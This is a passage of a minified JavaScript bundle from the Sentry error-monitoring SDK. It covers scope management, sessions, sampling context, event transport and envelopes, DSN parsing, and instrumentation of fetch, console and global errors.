t=(0,i.getOriginalFunction)(this),r=a.has((0,n.getClient)())&&void 0!==t?t:this;return s.apply(r,e)}}catch{}},setup(e){a.set(e,!0)}})))},411817:(e,t,r)=>{r.d(t,{Scope:()=>d});var n=r(719873),o=r(19325),i=r(676965),s=r(929385),a=r(844228),c=r(254244),u=r(53915),l=r(239700);class d{clone(){const e=new d;return e._breadcrumbs=[...this._breadcrumbs],e._tags={...this._tags},e._extra={...this._extra},e._contexts={...this._contexts},this._contexts.flags&&(e._contexts.flags={values:[...this._contexts.flags.values]}),e._user=this._user,e._level=this._level,e._session=this._session,e._transactionName=this._transactionName,e._fingerprint=this._fingerprint,e._eventProcessors=[...this._eventProcessors],e._attachments=[...this._attachments],e._sdkProcessingMetadata={...this._sdkProcessingMetadata},e._propagationContext={...this._propagationContext},e._client=this._client,e._lastEventId=this._lastEventId,(0,l._setSpanForScope)(e,(0,l._getSpanForScope)(this)),e}setClient(e){this._client=e}setLastEventId(e){this._lastEventId=e}getClient(){return this._client}lastEventId(){return this._lastEventId}addScopeListener(e){this._scopeListeners.push(e)}addEventProcessor(e){return this._eventProcessors.push(e),this}setUser(e){return this._user=e||{email:void 0,id:void 0,ip_address:void 0,username:void 0},this._session&&(0,n.updateSession)(this._session,{user:e}),this._notifyScopeListeners(),this}getUser(){return this._user}setTags(e){return this._tags={...this._tags,...e},this._notifyScopeListeners(),this}setTag(e,t){return this._tags={...this._tags,[e]:t},this._notifyScopeListeners(),this}setExtras(e){return this._extra={...this._extra,...e},this._notifyScopeListeners(),this}setExtra(e,t){return this._extra={...this._extra,[e]:t},this._notifyScopeListeners(),this}setFingerprint(e){return this._fingerprint=e,this._notifyScopeListeners(),this}setLevel(e){return this._level=e,this._notifyScopeListeners(),this}setTransactionName(e){return this._transactionName=e,this._notifyScopeListeners(),this}setContext(e,t){return null===t?delete this._contexts[e]:this._contexts[e]=t,this._notifyScopeListeners(),this}setSession(e){return e?this._session=e:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(e){if(!e)return this;const t="function"==typeof e?e(this):e,r=t instanceof d?t.getScopeData():(0,o.isPlainObject)(t)?e:void 0,{tags:n,extra:i,user:s,contexts:a,level:c,fingerprint:u=[],propagationContext:l}=r||{};return this._tags={...this._tags,...n},this._extra={...this._extra,...i},this._contexts={...this._contexts,...a},s&&Object.keys(s).length&&(this._user=s),c&&(this._level=c),u.length&&(this._fingerprint=u),l&&(this._propagationContext=l),this}clear(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._session=void 0,(0,l._setSpanForScope)(this,void 0),this._attachments=[],this.setPropagationContext({traceId:(0,a.generateTraceId)(),sampleRand:Math.random()}),this._notifyScopeListeners(),this}addBreadcrumb(e,t){const r="number"==typeof t?t:100;if(r<=0)return this;const n={timestamp:(0,c.dateTimestampInSeconds)(),...e};return this._breadcrumbs.push(n),this._breadcrumbs.length>r&&(this._breadcrumbs=this._breadcrumbs.slice(-r),this._client?.recordDroppedEvent("buffer_overflow","log_item")),this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(e){return this._attachments.push(e),this}clearAttachments(){return this._attachments=[],this}getScopeData(){return{breadcrumbs:this._breadcrumbs,attachments:this._attachments,contexts:this._contexts,tags:this._tags,extra:this._extra,user:this._user,level:this._level,fingerprint:this._fingerprint||[],eventProcessors:this._eventProcessors,propagationContext:this._propagationContext,sdkProcessingMetadata:this._sdkProcessingMetadata,transactionName:this._transactionName,span:(0,l._getSpanForScope)(this)}}setSDKProcessingMetadata(e){return this._sdkProcessingMetadata=(0,u.merge)(this._sdkProcessingMetadata,e,2),this}setPropagationContext(e){return this._propagationContext=e,this}getPropagationContext(){return this._propagationContext}captureException(e,t){const r=t?.event_id||(0,s.uuid4)();if(!this._client)return i.logger.warn("No client configured on scope - will not capture exception!"),r;const n=new Error("Sentry syntheticException");return this._client.captureException(e,{originalException:e,syntheticException:n,...t,event_id:r},this),r}captureMessage(e,t,r){const n=r?.event_id||(0,s.uuid4)();if(!this._client)return i.logger.warn("No client configured on scope - will not capture message!"),n;const o=new Error(e);return this._client.captureMessage(e,t,{originalException:e,syntheticException:o,...r,event_id:n},this),n}captureEvent(e,t){const r=t?.event_id||(0,s.uuid4)();return this._client?(this._client.captureEvent(e,{...t,event_id:r},this),r):(i.logger.warn("No client configured on scope - will not capture event!"),r)}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach((e=>{e(this)})),this._notifyingListeners=!1)}constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext={traceId:(0,a.generateTraceId)(),sampleRand:Math.random()}}}},143229:(e,t,r)=>{r.d(t,{initAndBind:()=>s});var n=r(944705),o=r(786207),i=r(676965);function s(e,t){!0===t.debug&&(o.DEBUG_BUILD?i.logger.enable():(0,i.consoleSandbox)((()=>{console.warn("[Sentry] Cannot initialize SDK with `debug` option using a non-debug bundle.")})));(0,n.getCurrentScope)().update(t.initialScope);const r=new e(t);return function(e){(0,n.getCurrentScope)().setClient(e)}(r),r.init(),r}},490812:(e,t,r)=>{r.d(t,{SEMANTIC_ATTRIBUTE_EXCLUSIVE_TIME:()=>u,SEMANTIC_ATTRIBUTE_PROFILE_ID:()=>c,SEMANTIC_ATTRIBUTE_SENTRY_CUSTOM_SPAN_NAME:()=>a,SEMANTIC_ATTRIBUTE_SENTRY_OP:()=>i,SEMANTIC_ATTRIBUTE_SENTRY_ORIGIN:()=>s,SEMANTIC_ATTRIBUTE_SENTRY_SAMPLE_RATE:()=>o,SEMANTIC_ATTRIBUTE_SENTRY_SOURCE:()=>n});const n="sentry.source",o="sentry.sample_rate",i="sentry.op",s="sentry.origin",a="sentry.custom_span_name",c="sentry.profile_id",u="sentry.exclusive_time"},719873:(e,t,r)=>{r.d(t,{closeSession:()=>c,makeSession:()=>s,updateSession:()=>a});var n=r(767422),o=r(254244),i=r(929385);function s(e){const t=(0,o.timestampInSeconds)(),r={sid:(0,i.uuid4)(),init:!0,timestamp:t,started:t,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON:()=>function(e){return(0,n.dropUndefinedKeys)({sid:`${e.sid}`,init:e.init,started:new Date(1e3*e.started).toISOString(),timestamp:new Date(1e3*e.timestamp).toISOString(),status:e.status,errors:e.errors,did:"number"==typeof e.did||"string"==typeof e.did?`${e.did}`:void 0,duration:e.duration,abnormal_mechanism:e.abnormal_mechanism,attrs:{release:e.release,environment:e.environment,ip_address:e.ipAddress,user_agent:e.userAgent}})}(r)};return e&&a(r,e),r}function a(e,t={}){if(t.user&&(!e.ipAddress&&t.user.ip_address&&(e.ipAddress=t.user.ip_address),e.did||t.did||(e.did=t.user.id||t.user.email||t.user.username)),e.timestamp=t.timestamp||(0,o.timestampInSeconds)(),t.abnormal_mechanism&&(e.abnormal_mechanism=t.abnormal_mechanism),t.ignoreDuration&&(e.ignoreDuration=t.ignoreDuration),t.sid&&(e.sid=32===t.sid.length?t.sid:(0,i.uuid4)()),void 0!==t.init&&(e.init=t.init),!e.did&&t.did&&(e.did=`${t.did}`),"number"==typeof t.started&&(e.started=t.started),e.ignoreDuration)e.duration=void 0;else if("number"==typeof t.duration)e.duration=t.duration;else{const t=e.timestamp-e.started;e.duration=t>=0?t:0}t.release&&(e.release=t.release),t.environment&&(e.environment=t.environment),!e.ipAddress&&t.ipAddress&&(e.ipAddress=t.ipAddress),!e.userAgent&&t.userAgent&&(e.userAgent=t.userAgent),"number"==typeof t.errors&&(e.errors=t.errors),t.status&&(e.status=t.status)}function c(e,t){let r={};t?r={status:t}:"ok"===e.status&&(r={status:"exited"}),a(e,r)}},1649:(e,t,r)=>{r.d(t,{getDynamicSamplingContextFromScope:()=>g,getDynamicSamplingContextFromSpan:()=>f});var n=r(605944),o=r(944705),i=r(490812),s=r(667899),a=r(767422),c=r(476677),u=r(197894),l=r(425001);const d="_frozenDsc";function p(e,t){const r=t.getOptions(),{publicKey:o}=t.getDsn()||{},i=(0,a.dropUndefinedKeys)({environment:r.environment||n.DEFAULT_ENVIRONMENT,release:r.release,public_key:o,trace_id:e});return t.emit("createDsc",i),i}function g(e,t){const r=t.getPropagationContext();return r.dsc||p(r.traceId,e)}function f(e){const t=(0,o.getClient)();if(!t)return{};const r=(0,u.getRootSpan)(e),n=(0,u.spanToJSON)(r),a=n.data,g=r.spanContext().traceState,f=g?.get("sentry.sample_rate")??a[i.SEMANTIC_ATTRIBUTE_SENTRY_SAMPLE_RATE];function h(e){return"number"!=typeof f&&"string"!=typeof f||(e.sample_rate=`${f}`),e}const m=r[d];if(m)return h(m);const _=g?.get("sentry.dsc"),S=_&&(0,s.baggageHeaderToDynamicSamplingContext)(_);if(S)return h(S);const b=p(e.spanContext().traceId,t),v=a[i.SEMANTIC_ATTRIBUTE_SENTRY_SOURCE],y=n.description;return"url"!==v&&y&&(b.transaction=y),(0,c.hasSpansEnabled)()&&(b.sampled=String((0,u.spanIsSampled)(r)),b.sample_rand=g?.get("sentry.sample_rand")??(0,l.getCapturedScopesOnSpan)(r).scope?.getPropagationContext().sampleRand.toString()),h(b),t.emit("createDsc",b,r),b}},538344:(e,t,r)=>{r.d(t,{SPAN_STATUS_OK:()=>o,SPAN_STATUS_UNSET:()=>n});const n=0,o=1},425001:(e,t,r)=>{r.d(t,{getCapturedScopesOnSpan:()=>i});r(767422);const n="_sentryScope",o="_sentryIsolationScope";function i(e){return{scope:e[n],isolationScope:e[o]}}},887091:(e,t,r)=>{r.d(t,{createTransport:()=>d});var n=r(786207),o=r(161521),i=r(515703),s=r(676965),a=r(856030),c=r(562292),u=r(826061);const l=64;function d(e,t,r=(0,a.makePromiseBuffer)(e.bufferSize||l)){let d={};return{send:function(a){const l=[];if((0,o.forEachEnvelopeItem)(a,((t,r)=>{const n=(0,o.envelopeItemTypeToDataCategory)(r);(0,c.isRateLimited)(d,n)?e.recordDroppedEvent("ratelimit_backoff",n):l.push(t)})),0===l.length)return(0,u.resolvedSyncPromise)({});const p=(0,o.createEnvelope)(a[0],l),g=t=>{(0,o.forEachEnvelopeItem)(p,((r,n)=>{e.recordDroppedEvent(t,(0,o.envelopeItemTypeToDataCategory)(n))}))};return r.add((()=>t({body:(0,o.serializeEnvelope)(p)}).then((e=>(void 0!==e.statusCode&&(e.statusCode<200||e.statusCode>=300)&&n.DEBUG_BUILD&&s.logger.warn(`Sentry responded with status code ${e.statusCode} to sent event.`),d=(0,c.updateRateLimits)(d,e),e)),(e=>{throw g("network_error"),e})))).then((e=>e),(e=>{if(e instanceof i.SentryError)return n.DEBUG_BUILD&&s.logger.error("Skipped sending event because buffer is full."),g("queue_overflow"),(0,u.resolvedSyncPromise)({});throw e}))},flush:e=>r.drain(e)}}},52036:(e,t,r)=>{r.d(t,{applyAggregateErrorsToEvent:()=>i});var n=r(19325),o=r(2556);function i(e,t,r=250,i,a,c,u){if(!c.exception?.values||!u||!(0,n.isInstanceOf)(u.originalException,Error))return;const l=c.exception.values.length>0?c.exception.values[c.exception.values.length-1]:void 0;var d,p;l&&(c.exception.values=(d=s(e,t,a,u.originalException,i,c.exception.values,l,0),p=r,d.map((e=>(e.value&&(e.value=(0,o.truncate)(e.value,p)),e)))))}function s(e,t,r,o,i,u,l,d){if(u.length>=r+1)return u;let p=[...u];if((0,n.isInstanceOf)(o[i],Error)){a(l,d);const n=e(t,o[i]),u=p.length;c(n,i,u,d),p=s(e,t,r,o[i],i,[n,...p],n,u)}return Array.isArray(o.errors)&&o.errors.forEach(((o,u)=>{if((0,n.isInstanceOf)(o,Error)){a(l,d);const n=e(t,o),g=p.length;c(n,`errors[${u}]`,g,d),p=s(e,t,r,o,i,[n,...p],n,g)}})),p}function a(e,t){e.mechanism=e.mechanism||{type:"generic",handled:!0},e.mechanism={...e.mechanism,..."AggregateError"===e.type&&{is_exception_group:!0},exception_id:t}}function c(e,t,r,n){e.mechanism=e.mechanism||{type:"generic",handled:!0},e.mechanism={...e.mechanism,type:"chained",source:t,exception_id:r,parent_id:n}}},667899:(e,t,r)=>{r.d(t,{baggageHeaderToDynamicSamplingContext:()=>u,dynamicSamplingContextToSentryBaggageHeader:()=>l});var n=r(676003),o=r(19325),i=r(676965);const s="sentry-",a=/^sentry-/,c=8192;function u(e){const t=function(e){if(!e||!(0,o.isString)(e)&&!Array.isArray(e))return;if(Array.isArray(e))return e.reduce(((e,t)=>{const r=d(t);return Object.entries(r).forEach((([t,r])=>{e[t]=r})),e}),{});return d(e)}(e);if(!t)return;const r=Object.entries(t).reduce(((e,[t,r])=>{if(t.match(a)){e[t.slice(s.length)]=r}return e}),{});return Object.keys(r).length>0?r:void 0}function l(e){if(!e)return;return function(e){if(0===Object.keys(e).length)return;return Object.entries(e).reduce(((e,[t,r],o)=>{const s=`${encodeURIComponent(t)}=${encodeURIComponent(r)}`,a=0===o?s:`${e},${s}`;return a.length>c?(n.DEBUG_BUILD&&i.logger.warn(`Not adding key: ${t} with val: ${r} to baggage header due to exceeding baggage size limits.`),e):a}),"")}(Object.entries(e).reduce(((e,[t,r])=>(r&&(e[`${s}${t}`]=r),e)),{}))}function d(e){return e.split(",").map((e=>e.split("=").map((e=>decodeURIComponent(e.trim()))))).reduce(((e,[t,r])=>(t&&r&&(e[t]=r),e)),{})}},424308:(e,t,r)=>{function n(e){return void 0===e?void 0:e>=400&&e<500?"warning":e>=500?"error":void 0}r.d(t,{getBreadcrumbLogLevelFromHttpStatusCode:()=>n})},874621:(e,t,r)=>{r.d(t,{getComponentName:()=>u,getLocationHref:()=>c,htmlTreeAsString:()=>s});var n=r(19325);const o=r(138398).GLOBAL_OBJ,i=80;function s(e,t={}){if(!e)return"<unknown>";try{let r=e;const n=5,o=[];let s=0,c=0;const u=" > ",l=u.length;let d;const p=Array.isArray(t)?t:t.keyAttrs,g=!Array.isArray(t)&&t.maxStringLength||i;for(;r&&s++<n&&(d=a(r,p),!("html"===d||s>1&&c+o.length*l+d.length>=g));)o.push(d),c+=d.length,r=r.parentNode;return o.reverse().join(u)}catch(e){return"<unknown>"}}function a(e,t){const r=e,i=[];if(!r?.tagName)return"";if(o.HTMLElement&&r instanceof HTMLElement&&r.dataset){if(r.dataset.sentryComponent)return r.dataset.sentryComponent;if(r.dataset.sentryElement)return r.dataset.sentryElement}i.push(r.tagName.toLowerCase());const s=t?.length?t.filter((e=>r.getAttribute(e))).map((e=>[e,r.getAttribute(e)])):null;if(s?.length)s.forEach((e=>{i.push(`[${e[0]}="${e[1]}"]`)}));else{r.id&&i.push(`#${r.id}`);const e=r.className;if(e&&(0,n.isString)(e)){const t=e.split(/\s+/);for(const e of t)i.push(`.${e}`)}}const a=["aria-label","type","name","title","alt"];for(const e of a){const t=r.getAttribute(e);t&&i.push(`[${e}="${t}"]`)}return i.join("")}function c(){try{return o.document.location.href}catch(e){return""}}function u(e){if(!o.HTMLElement)return null;let t=e;for(let e=0;e<5;e++){if(!t)return null;if(t instanceof HTMLElement){if(t.dataset.sentryComponent)return t.dataset.sentryComponent;if(t.dataset.sentryElement)return t.dataset.sentryElement}t=t.parentNode}return null}},61704:(e,t,r)=>{r.d(t,{createClientReportEnvelope:()=>i});var n=r(161521),o=r(254244);function i(e,t,r){const i=[{type:"client_report"},{timestamp:r||(0,o.dateTimestampInSeconds)(),discarded_events:e}];return(0,n.createEnvelope)(t?{dsn:t}:{},[i])}},676003:(e,t,r)=>{r.d(t,{DEBUG_BUILD:()=>n});const n=!1},742545:(e,t,r)=>{r.d(t,{getFilenameToDebugIdMap:()=>a});var n=r(138398);let o,i,s;function a(e){const t=n.GLOBAL_OBJ._sentryDebugIds;if(!t)return{};const r=Object.keys(t);return s&&r.length===i||(i=r.length,s=r.reduce(((r,n)=>{o||(o={});const i=o[n];if(i)r[i[0]]=i[1];else{const i=e(n);for(let e=i.length-1;e>=0;e--){const s=i[e],a=s?.filename,c=t[n];if(a&&c){r[a]=c,o[n]=[a,c];break}}}return r}),{})),s}},367792:(e,t,r)=>{r.d(t,{dsnToString:()=>s,makeDsn:()=>c});var n=r(676003),o=r(676965);const i=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function s(e,t=!1){const{host:r,path:n,pass:o,port:i,projectId:s,protocol:a,publicKey:c}=e;return`${a}://${c}${t&&o?`:${o}`:""}@${r}${i?`:${i}`:""}/${n?`${n}/`:n}${s}`}function a(e){return{protocol:e.protocol,publicKey:e.publicKey||"",pass:e.pass||"",host:e.host,port:e.port||"",path:e.path||"",projectId:e.projectId}}function c(e){const t="string"==typeof e?function(e){const t=i.exec(e);if(!t)return void(0,o.consoleSandbox)((()=>{console.error(`Invalid Sentry Dsn: ${e}`)}));const[r,n,s="",c="",u="",l=""]=t.slice(1);let d="",p=l;const g=p.split("/");if(g.length>1&&(d=g.slice(0,-1).join("/"),p=g.pop()),p){const e=p.match(/^\d+/);e&&(p=e[0])}return a({host:c,pass:s,path:d,projectId:p,port:u,protocol:r,publicKey:n})}(e):a(e);if(t&&function(e){if(!n.DEBUG_BUILD)return!0;const{port:t,projectId:r,protocol:i}=e;return!(["protocol","publicKey","host","projectId"].find((t=>!e[t]&&(o.logger.error(`Invalid Sentry Dsn: ${t} missing`),!0)))||(r.match(/^\d+$/)?function(e){return"http"===e||"https"===e}(i)?t&&isNaN(parseInt(t,10))&&(o.logger.error(`Invalid Sentry Dsn: Invalid port ${t}`),1):(o.logger.error(`Invalid Sentry Dsn: Invalid protocol ${i}`),1):(o.logger.error(`Invalid Sentry Dsn: Invalid projectId ${r}`),1)))}(t))return t}},701266:(e,t,r)=>{function n(){return"npm"}r.d(t,{getSDKSource:()=>n})},161521:(e,t,r)=>{r.d(t,{addItemToEnvelope:()=>u,createAttachmentEnvelopeItem:()=>f,createEnvelope:()=>c,createEventEnvelopeHeaders:()=>S,createSpanEnvelopeItem:()=>g,envelopeItemTypeToDataCategory:()=>m,forEachEnvelopeItem:()=>l,getSdkMetadataForEnvelopeHeader:()=>_,serializeEnvelope:()=>p});var n=r(334837),o=r(367792),i=r(50798),s=r(767422),a=r(138398);function c(e,t=[]){return[e,t]}function u(e,t){const[r,n]=e;return[r,[...n,t]]}function l(e,t){const r=e[1];for(const e of r){if(t(e,e[0].type))return!0}return!1}function d(e){const t=(0,n.getSentryCarrier)(a.GLOBAL_OBJ);return t.encodePolyfill?t.encodePolyfill(e):(new TextEncoder).encode(e)}function p(e){const[t,r]=e;let n=JSON.stringify(t);function o(e){"string"==typeof n?n="string"==typeof e?n+e:[d(n),e]:n.push("string"==typeof e?d(e):e)}for(const e of r){const[t,r]=e;if(o(`\n${JSON.stringify(t)}\n`),"string"==typeof r||r instanceof Uint8Array)o(r);else{let e;try{e=JSON.stringify(r)}catch(t){e=JSON.stringify((0,i.normalize)(r))}o(e)}}return"string"==typeof n?n:function(e){const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);let n=0;for(const t of e)r.set(t,n),n+=t.length;return r}(n)}function g(e){return[{type:"span"},e]}function f(e){const t="string"==typeof e.data?d(e.data):e.data;return[(0,s.dropUndefinedKeys)({type:"attachment",length:t.length,filename:e.filename,content_type:e.contentType,attachment_type:e.attachmentType}),t]}const h={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",profile_chunk:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",span:"span",raw_security:"security",otel_log:"log_item"};function m(e){return h[e]}function _(e){if(!e?.sdk)return;const{name:t,version:r}=e.sdk;return{name:t,version:r}}function S(e,t,r,n){const i=e.sdkProcessingMetadata?.dynamicSamplingContext;return{event_id:e.event_id,sent_at:(new Date).toISOString(),...t&&{sdk:t},...!!r&&n&&{dsn:(0,o.dsnToString)(n)},...i&&{trace:(0,s.dropUndefinedKeys)({...i})}}}},515703:(e,t,r)=>{r.d(t,{SentryError:()=>n});class n extends Error{constructor(e,t="warn"){super(e),this.message=e,this.logLevel=t}}},515394:(e,t,r)=>{r.d(t,{addConsoleInstrumentationHandler:()=>a});var n=r(676965),o=r(767422),i=r(138398),s=r(668254);function a(e){const t="console";(0,s.addHandler)(t,e),(0,s.maybeInstrument)(t,c)}function c(){"console"in i.GLOBAL_OBJ&&n.CONSOLE_LEVELS.forEach((function(e){e in i.GLOBAL_OBJ.console&&(0,o.fill)(i.GLOBAL_OBJ.console,e,(function(t){return n.originalConsoleMethods[e]=t,function(...t){const r={args:t,level:e};(0,s.triggerHandlers)("console",r);const o=n.originalConsoleMethods[e];o?.apply(i.GLOBAL_OBJ.console,t)}}))}))}},819479:(e,t,r)=>{r.d(t,{addFetchInstrumentationHandler:()=>u});var n=r(19325),o=r(767422),i=r(647501),s=r(254244),a=r(138398),c=r(668254);function u(e,t){const r="fetch";(0,c.addHandler)(r,e),(0,c.maybeInstrument)(r,(()=>l(void 0,t)))}function l(e,t=!1){t&&!(0,i.supportsNativeFetch)()||(0,o.fill)(a.GLOBAL_OBJ,"fetch",(function(t){return function(...r){const i=new Error,{method:u,url:l}=function(e){if(0===e.length)return{method:"GET",url:""};if(2===e.length){const[t,r]=e;return{url:p(t),method:d(r,"method")?String(r.method).toUpperCase():"GET"}}const t=e[0];return{url:p(t),method:d(t,"method")?String(t.method).toUpperCase():"GET"}}(r),g={args:r,fetchData:{method:u,url:l},startTimestamp:1e3*(0,s.timestampInSeconds)(),virtualError:i};return e||(0,c.triggerHandlers)("fetch",{...g}),t.apply(a.GLOBAL_OBJ,r).then((async t=>(e?e(t):(0,c.triggerHandlers)("fetch",{...g,endTimestamp:1e3*(0,s.timestampInSeconds)(),response:t}),t)),(e=>{throw(0,c.triggerHandlers)("fetch",{...g,endTimestamp:1e3*(0,s.timestampInSeconds)(),error:e}),(0,n.isError)(e)&&void 0===e.stack&&(e.stack=i.stack,(0,o.addNonEnumerableProperty)(e,"framesToPop",1)),e}))}}))}function d(e,t){return!!e&&"object"==typeof e&&!!e[t]}function p(e){return"string"==typeof e?e:e?d(e,"url")?e.url:e.toString?e.toString():"":""}},388012:(e,t,r)=>{r.d(t,{addGlobalErrorInstrumentationHandler:()=>s});var n=r(138398),o=r(668254);let i=null;function s(e){const t="error";(0,o.addHandler)(t,e),(0,o.maybeInstrument)(t,a)}function a(){i=n.GLOBAL_OBJ.onerror,n.GLOBAL_OBJ.onerror=function(e,t,r,n,s){const a={column:n,error:s,line:r,msg:e,url:t};return(0,o.triggerHandlers)("error",a),!!i&&i.apply(this,arguments)},n.GLOBAL_OBJ.onerror.__SENTRY_INSTRUMENTED__=!0}},153014:(e,t,r)=>{r.d(t,{addGlobalUnhandledRejectionInstrumentationHandler:()=>s});var n=r(138398),o=r(668254);let i=null;function s(e){const t="unhandledrejection";(0,o.addHandler)(t,e),(0,o.maybeInstrument)(t,a)}function a(){i=n.GLOBAL_OBJ.onunhandledrejection,n.GLOBAL_OBJ.onunhandledrejection=function(e){const t=e;return(0,o.triggerHandlers)("unhandledrejection",t),!i||i.apply(this,arguments)},n.GLOBAL_OBJ.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}},668254:(e,t,r)=>{r.d(t,{addHandler:()=>c,maybeInstrument:()=>u,triggerHandlers:()=>l});var n=r(676003),o=r(676965),i=r(536888);const s={},a={};function c(e,t){s[e]=s[e]||[],s[e].push(t)}function u(e,t){if(!a[e]){a[e]=!0;try{t()}catch(t){n.DEBUG_BUILD&&o.logger.error(`Error while instrumenting ${e}`,t)}}}function l(e,t){const r=e&&s[e];if(r)for(const s of r)try{s(t)}catch(t){n.DEBUG_BUILD&&o.logger.error(`Error while triggering instrumentation handler.\nType: ${e}\nName: ${(0,i.getFunctionName)(s)}\nError:`,t)}}},19325:(e,t,r)=>{r.d(t,{isDOMError:()=>a,isDOMException:()=>c,isElement:()=>f,isError:()=>o,isErrorEvent:()=>s,isEvent:()=>g,isInstanceOf:()=>S,isParameterizedString:()=>l,isPlainObject:()=>p,isPrimitive:()=>d,isRegExp:()=>h,isString:()=>u,isSyntheticEvent:()=>_,isThenable:()=>m,isVueViewModel:()=>b});const n=Object.prototype.toString;function o(e){switch(n.call(e)){case"[object Error]":case"[object Exception]":case"[object DOMException]":case"[object WebAssembly.Exception]":return!0;default:return S(e,Error)}}function i(e,t){return n.call(e)===`[object ${t}]`}function s(e){return i(e,"ErrorEvent")}function a(e){return i(e,"DOMError")}function c(e){return i(e,"DOMException")}function u(e){return i(e,"String")}function l(e){return"object"==typeof e&&null!==e&&"__sentry_template_string__"in e&&"__sentry_template_values__"in e}function d(e){return null===e||l(e)||"object"!=typeof e&&"function"!=typeof e}function p(e){return i(e,"Object")}function g(e){return"undefined"!=typeof Event&&S(e,Event)}function f(e){return"undefined"!=typeof Element&&S(e,Element)}function h(e){return i(e,"RegExp")}function m(e){return Boolean(e?.then&&"function"==typeof e.then)}function _(e){return p(e)&&"nativeEvent"in e&&"preventDefault"in e&&"stopPropagation"in e}function S(e,t){try{return e instanceof t}catch(e){return!1}}function b(e){return!("object"!=typeof e||null===e||!e.__isVue&&!e._isVue)}},676965:(e,t,r)=>{r.d(t,{CONSOLE_LEVELS:()=>s,consoleSandbox:()=>c,logger:()=>u,originalConsoleMethods:()=>a});var n=r(334837),o=r(676003),i=r(138398);const s=["debug","info","warn","error","log","assert","trace"],a={};function c(e){if(!("console"in i.GLOBAL_OBJ))return e();const t=i.GLOBAL_OBJ.console,r={},n=Object.keys(a);n.forEach((e=>{const n=a[e];r[e]=t[e],t[e]=n}));try{return e()}finally{n.forEach((e=>{t[e]=r[e]}))}}const u=(0,n.getGlobalSingleton)("logger",(function(){let e=!1;const t={enable:()=>{e=!0},disable:()=>{e=!1},isEnabled:()=>e};return o.DEBUG_BUILD?s.forEach((r=>{t[r]=(...t)=>{e&&c((()=>{i.GLOBAL_OBJ.console[r](`Sentry Logger [${r}]:`,...t)}))}})):s.forEach((e=>{t[e]=()=>{}})),t}))},929385:(e,t,r)=>{r.d(t,{addContextToFrame:()=>d,addExceptionMechanism:()=>l,addExceptionTypeValue:()=>u,checkOrSetAlreadyCaught:()=>p,getEventDescription:()=>c,uuid4:()=>s});var n=r(767422),o=r(2556),i=r(138398);function s(e=function(){const e=i.GLOBAL_OBJ;return e.crypto||e.msCrypto}()){let t=()=>16*Math.random();try{if(e?.randomUUID)return e.randomUUID().replace(/-/g,"");e?.getRandomValues&&(t=()=>{const t=new Uint8Array(1);return e.getRandomValues(t),t[0]})}catch(e){}return([1e7]+1e3+4e3+8e3+1e11).replace(/[018]/g,(e=>(e^(15&t())>>e/4).toString(16)))}function a(e){return e.exception?.values?.[0]}function c(e){const{message:t,event_id:r}=e;if(t)return t;const n=a(e);return n?n.type&&n.value?`${n.type}: ${n.value}`:n.type||n.value||r||"<unknown>":r||"<unknown>"}function u(e,t,r){const n=e.exception=e.exception||{},o=n.values=n.values||[],i=o[0]=o[0]||{};i.value||(i.value=t||""),i.type||(i.type=r||"Error")}function l(e,t){const r=a(e);if(!r)return;const n=r.mechanism;if(r.mechanism={type:"generic",handled:!0,...n,...t},t&&"data"in t){const e={...n?.data,...t.data};r.mechanism.data=e}}function d(e,t,r=5){if(void 0===t.lineno)return;const n=e.length,i=Math.max(Math.min(n-1,t.lineno-1),0);t.pre_context=e.slice(Math.max(0,i-r),i).map((e=>(0,o.snipLine)(e,0)));const s=Math.min(n-1,i);t.context_line=(0,o.snipLine)(e[s],t.colno||0),t.post_context=e.slice(Math.min(i+1,n),i+1+r).map((e=>(0,o.snipLine)(e,0)))}function p(e){if(function(e){try{return e.__sentry_captured__}catch{}}(e))return!0;try{(0,n.addNonEnumerableProperty)(e,"__sentry_captured__",!0)}catch(e){}return!1}},50798:(e,t,r)=>{r.d(t,{normalize:()=>s,normalizeToSize:()=>a});var n=r(19325),o=r(767422),i=r(536888);function s(e,t=100,r=1/0){try{return c("",e,t,r)}catch(e){return{ERROR:`**non-serializable** (${e})`}}}function a(e,t=3,r=102400){const n=s(e,t);return o=n,function(e){return~-encodeURI(e).split(/%..|./).length}(JSON.stringify(o))>r?a(e,t-1,r):n;var o}function c(e,t,r=1/0,s=1/0,a=function(){const e=new WeakSet;function t(t){return!!e.has(t)||(e.add(t),!1)}function r(t){e.delete(t)}return[t,r]}()){const[u,l]=a;if(null==t||["boolean","string"].includes(typeof t)||"number"==typeof t&&Number.isFinite(t))return t;const d=function(e,t){try{if("domain"===e&&t&&"object"==typeof t&&t._events)return"[Domain]";if("domainEmitter"===e)return"[DomainEmitter]";if("undefined"!=typeof global&&t===global)return"[Global]";if("undefined"!=typeof window&&t===window)return"[Window]";if("undefined"!=typeof document&&t===document)return"[Document]";if((0,n.isVueViewModel)(t))return"[VueViewModel]";if((0,n.isSyntheticEvent)(t))return"[SyntheticEvent]";if("number"==typeof t&&!Number.isFinite(t))return`[${t}]`;if("function"==typeof t)return`[Function: ${(0,i.getFunctionName)(t)}]`;if("symbol"==typeof t)return`[${String(t)}]`;if("bigint"==typeof t)return`[BigInt: ${String(t)}]`;const r=function(e){const t=Object.getPrototypeOf(e);return t?.constructor?t.constructor.name:"null prototype"}(t);return/^HTML(\w*)Element$/.test(r)?`[HTMLElement: ${r}]`:`[object ${r}]`}catch(e){return`**non-serializable** (${e})`}}(e,t);if(!d.startsWith("[object "))return d;if(t.__sentry_skip_normalization__)return t;const p="number"==typeof 